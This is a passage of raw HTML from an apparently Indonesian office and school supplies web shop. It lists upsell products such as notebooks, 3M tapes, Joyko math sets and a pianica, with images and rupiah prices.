href="https://www.tokoatk.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.tokoatk.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.tokoatk.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.tokoatk.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.tokoatk.id/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.tokoatk.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.tokoatk.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.tokoatk.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.tokoatk.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.tokoatk.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_83" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-83"><span class="product-image-wrapper"><!--mf_product_label_comment_83--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_653-4cy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm"/></span></span>  <style>.product-image-container-83 {
    width: 152px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm" href="https://www.tokoatk.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html">3M Post-it 653-4CY Sticky Note Canary Yellow 38x51mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-83"  data-price-amount="21600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-83"  data-price-amount="24900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_242" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-double-folio-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-242"><span class="product-image-wrapper"><!--mf_product_label_comment_242--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_double_folio_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-242 {
    width: 152px;
}
.product-image-container-242 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-double-folio-200-lbr.html">Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="242" data-price-box="product-id-242">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-242"  data-price-amount="83100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 83.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-242"  data-price-amount="98100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 98.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.tokoatk.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container 